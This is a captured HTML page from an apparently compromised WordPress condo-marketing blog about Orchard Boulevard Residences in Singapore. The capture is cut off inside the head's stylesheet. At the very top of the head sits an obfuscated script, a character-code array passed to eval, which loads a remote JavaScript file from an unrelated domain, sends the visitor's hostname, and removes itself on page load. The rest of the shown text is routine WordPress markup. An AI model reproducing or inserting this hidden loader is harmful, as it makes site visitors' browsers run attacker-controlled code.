

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getaircorpuschristi.com/luxurious-living-in-the-heart-of-singapore-orchard-boulevard-residences-mixed-development-close-to-shopping-malls-business-districts-and-prestigious-schools/
body_size: 26637
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Luxurious Living in the Heart of Singapore: Orchard Boulevard Residences Mixed Development &#8211; Close to Shopping Malls, Business Districts and Prestigious Schools &#8211; Getair Corp Condo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Getair Corp Condo &raquo; Feed" href="https://www.getaircorpuschristi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getair Corp Condo &raquo; Comments Feed" href="https://www.getaircorpuschristi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getair Corp Condo &raquo; Luxurious Living in the Heart of Singapore: Orchard Boulevard Residences Mixed Development &#8211; Close to Shopping Malls, Business Districts and Prestigious Schools Comments Feed" href="https://www.getaircorpuschristi.com/luxurious-living-in-the-heart-of-singapore-orchard-boulevard-residences-mixed-development-close-to-shopping-malls-business-districts-and-prestigious-schools/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getaircorpuschristi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getaircorpuschristi.com%2Fluxurious-living-in-the-heart-of-singapore-orchard-boulevard-residences-mixed-development-close-to-shopping-malls-business-districts-and-prestigious-schools%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getaircorpuschristi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getaircorpuschristi.com%2Fluxurious-living-in-the-heart-of-singapore-orchard-boulevard-residences-mixed-development-close-to-shopping-malls-business-districts-and-prestigious-schools%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.getaircorpuschristi.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.getaircorpuschristi.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.getaircorpuschristi.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.getaircorpuschristi.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.getaircorpuschristi.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.getaircorpuschristi.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.getaircorpuschristi.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='news-portal-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-font-awesome-css' href='https://www.getaircorpuschristi.com/wp-content/themes/news-portal/assets/library/font-awesome/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://www.getaircorpuschristi.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css' href='https://www.getaircorpuschristi.com/wp-content/themes/news-portal/style.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-preloader-style-css' href='https://www.getaircorpuschristi.com/wp-content/themes/news-portal/assets/css/np-preloader.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css' href='https://www.getaircorpuschristi.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.getaircorpuschristi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getaircorpuschristi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.getaircorpuschristi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getaircorpuschristi.com/wp-json/wp/v2/posts/86" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getaircorpuschristi.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.getaircorpuschristi.com/luxurious-living-in-the-heart-of-singapore-orchard-boulevard-residences-mixed-development-close-to-shopping-malls-business-districts-and-prestigious-schools/" />
<link rel='shortlink' href='https://www.getaircorpuschristi.com/?p=86' />
<link rel="pingback" href="https://www.getaircorpuschristi.com/xmlrpc.php"><link rel="icon" href="https://www.getaircorpuschristi.com/wp-content/uploads/2023/04/Getair-Corp-Condo-Icon-120x120.jpg" sizes="32x32" />
<link rel="icon" href="https://www.getaircorpuschristi.com/wp-content/uploads/2023/04/Getair-Corp-Condo-Icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.getaircorpuschristi.com/wp-content/uploads/2023/04/Getair-Corp-Condo-Icon.jpg" />
<meta name="msapplication-TileImage" content="https://www.getaircorpuschristi.com/wp-content/uploads/2023/04/Getair-Corp-Condo-Icon.jpg" />
<!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-4 a{background:#00a9e0}.category-button.np-cat-4 a:hover{background:#0077ae}.np-block-title .np-cat-4{color:#00a9e0}.category-button.np-cat-5 a{background:#00a9e0}.category-button.np-cat-5 a:hover{background:#0077ae}.np-block-title .np-cat-5{color:#00a9e0}.category-button.np-cat-3 a{background:#00a9e0}.category-button.np-cat-3 a:hover{background:#0077ae}.np-block-title .np-cat-3{color:#00a9e0}.category-button.np-cat-1 a{background:#00a9e0}.category-button.np-cat-1 a:hover{background:#0077ae}.np-block-title .np-cat-1{color:#00a9e0}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation 